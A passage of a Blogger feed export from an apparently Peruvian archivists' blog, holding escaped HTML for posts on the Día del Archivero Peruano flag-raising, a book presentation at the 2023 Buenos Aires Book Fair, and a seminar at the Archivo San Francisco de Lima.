x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s72-w468-h640-c\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4349440149235860301"},"published":{"$t":"2023-02-28T11:09:00.004-08:00"},"updated":{"$t":"2023-03-01T12:51:33.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo San Francisco de Lima"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservación"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos Nacionales"}],"title":{"type":"text","$t":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s4000\/AFICHE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/w480-h640\/AFICHE.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EEl I\u0026nbsp;\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESEMINARIO DE ARCHIVOS,\u0026nbsp;\u003C\/b\u003Eorganizado por el Archivo San Francisco de Lima\u0026nbsp; durante los días\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"background-color: white; color: #242424; font-family: Tahoma, \u0026quot;sans-serif\u0026quot;; font-size: large; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eviernes 24 y sábado 25 de febrero de 2023\u003C\/b\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E, en el auditorio de la Casa de Retiro San Francisco de Asís de Lima, ubicado en el Jr. Amazonas 170, primer piso, Cercado de Lima.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003ELos participantes tuvieron una hermosa experiencia porque aprendieron\u0026nbsp;a compartir, se tenía un ambiente de mucha paz y alegría. El evento se paso tan rápido... pero todo lo vivido quedó en los corazones.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EQuiero felicitar a los organizadores del evento por ser tan hospitalarios, muy amables y por su trabajo impecable.\u0026nbsp; Asimismo, al equipo del Archivo San Francisco de Lima por todo el esfuerzo y dedicación que demuestran y transmiten.\u0026nbsp; !Muchos éxitos en el \u003Cb\u003EProyecto EAP 1487\u003C\/b\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003EPronto nos volveremos a ver y que la Paz reine entre nosotros.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Tahoma, \u0026quot;sans-serif\u0026quot;\" style=\"background-color: white; color: #242424; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EUnos recuerditos\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/s4000\/ORGANIZADORES%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6K3CU37VtEBr-TKmAv_Vk9i_0JsqcRgqWWKypDNSNJ5d_rO_x3S5LwkdmkQYRiRDo_KcLXFa2g6lSt0vhyQQkJb0Tnxim11khGzg3u8bUHoAlUgd4XT9p7jVNdk_nvjIXPnKM_4wiRoKP33W92IHrPGEzk-elcPYFw2yBaZR7qvgKj_ATLJ_AV_9Z\/w480-h640\/ORGANIZADORES%20(2).jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003EFr. Abel Pacheco y Fr. Luis Ávalos Navarro, OFM\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #242424; font-family: arial; font-size: large;\"\u003E(Director del Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/s4000\/ORGANIZADORES.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgsn_-7E6mIKfaaNyf-55C1P728xmryZzcleD261KvawIQ-XdNE1okGRZpLXE6W4XmkGFuiJu_Dh71RQBmFN5DMXjRPh7eefoy_OoZhsclyv4z_KqllFHSLLVKQhKXQY-NxH_M1vC-Z8i4uDpFdb5B-_o9i-rjCiuXr-mb9SO_4gN8vB7sXPtq5dWk\/w640-h480\/ORGANIZADORES.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrganizadores y ABAMP\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJorge Román Tasayco, Julia Mendieta, Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM (Director del Archivo San Francisco de Lima),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEnrique Espinoza Salvatierra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E, Fredy Pérez (UPCH) y Rocío García Toledo\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E(ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cb\u003EPROYECTO EAP 1487\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/s4000\/PRYECTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqi09Gq3Ye1kkeZXQd1ZNACyVsmZWIWIUSN0-7mVjZ_WPH_sbGoNZHoPiGzD6DEv2mo3jseYYxgGmDs7IkwEthmBxVuk54BFVR3kjFMwVm4U1I7fQXeBgM4eiJOCOvn90kk4kFsfUuSGCn2H6ioxqkzomPc44_qBYtkP3FRCoJsIuERPOFPjJwDuMS\/w640-h480\/PRYECTO2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJulio Santos Ugaz, Jorge Román Tasayco y Sergio Cangahuala Castro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: large; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E(Proyecto EAP 1487 - Archivo San Francisco de Lima)\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/s4000\/PROYECTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaJ8aYf4Wmsubgvmfz96j-Q9bTmgIwV98XX7T1lDpXJt4SgnXtfdL8s9ECriXj5ps6rVW3jjrEXgQbOisE6PhiRrWCA_o6gZxSfdiopUimAwNDqAuzPY_vxDkPG-_X8WzQDf4izwsMWVFLhmU8O0-rsTLZQ4hiI6AdAQNSBycUeLDVeAW24KhC_8rG\/w640-h480\/PROYECTO1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv style=\"text-align: 